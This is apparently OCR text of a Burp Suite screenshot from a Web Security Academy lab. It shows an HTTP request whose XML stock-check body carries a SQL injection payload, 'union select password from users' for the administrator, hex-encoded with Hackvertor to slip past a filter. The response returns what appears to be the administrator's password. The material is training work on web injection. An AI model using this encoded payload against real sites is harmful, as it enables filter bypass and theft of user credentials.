 Request
Pretty Raw Hex Hackvertor \n
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0ade00b303e2aa8a83159b7900da00fe.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ade00b303e2aa8a83159b7900da00fe.web-security-ac
ademy.net/product?productId=12
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
12
</productId>
<storeId>
<@hex_entities>
1 union select password from users where
username='administrator'-- -
20 <@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 896 units
7 m66p0tr2p9qqm2lmfp6l